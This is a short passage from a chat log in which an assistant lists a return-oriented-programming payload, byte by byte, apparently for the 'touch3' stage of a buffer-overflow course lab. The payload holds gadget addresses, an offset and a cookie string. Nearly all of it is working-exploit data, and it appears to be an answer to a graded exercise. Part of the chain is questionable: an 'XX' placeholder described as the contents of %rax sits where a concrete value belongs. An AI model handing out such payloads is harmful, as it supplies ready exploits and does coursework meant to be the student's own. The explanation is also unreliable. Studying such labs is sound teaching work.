 Assistant
The corresponding byte sequence would be:
less Copy code
06 1a 40 00 00 00 00 00 // Pointer to address 0x401a06
XX XX XX XX XX XX XX XX // Contents of %rax (eight bytes)
c5 19 40 00 00 00 00 00 // Pointer to address 0x4019c5
cc 19 40 00 00 00 00 00 // Pointer to address 0x4019cc
48 00 00 00 00 00 00 00 // Eight-byte immediate value: 0x48
dd 19 40 00 00 00 00 00 // Pointer to address 0x4019dd
34 1a 40 00 00 00 00 00 // Pointer to address 0x401a34
13 1a 40 00 00 00 00 00 // Pointer to address 0x401a13
d6 19 40 00 00 00 00 00 // Pointer to address 0x4019d6
c5 19 40 00 00 00 00 00 // Pointer to address 0x4019c5
fa 18 40 00 00 00 00 00 // Pointer to address 0x4018fa (touch3)
35 39 62 39 39 37 66 61 // Byte sequence: "59b997fa"
In this byte sequence, each line is represented as an 8-byte pointer to an
address (if applicable), an 8-byte immediate value (if applicable), or a byte